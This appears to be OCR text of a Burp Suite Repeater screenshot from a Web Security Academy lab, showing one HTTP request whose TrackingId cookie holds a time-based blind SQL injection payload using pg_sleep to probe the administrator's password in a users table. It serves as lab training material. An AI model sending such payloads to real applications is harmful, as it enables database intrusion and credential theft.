 012
mwar
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
1 × 2 × 3 × +
Send Cancel < | ▾ > | ▾
Request
Pretty Raw Hex \n ≡
1 GET /filter?category=Accessories HTTP/2
2 Host: 0abf007603f51a32814361470076003a.web-security-academy.net
3 Cookie: TrackingId=
'%3bSELECT+CASE+WHEN+(SUBSTRING((SELECT+LENGTH(password)+from+users+where+username+%3d+'adm
inistrator'),1,1)%3d+'a')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--; session=
crDxYEjJEZzkIF5xmVlbBJnlYY3NPmQp
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0abf007603f51a32814361470076003a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16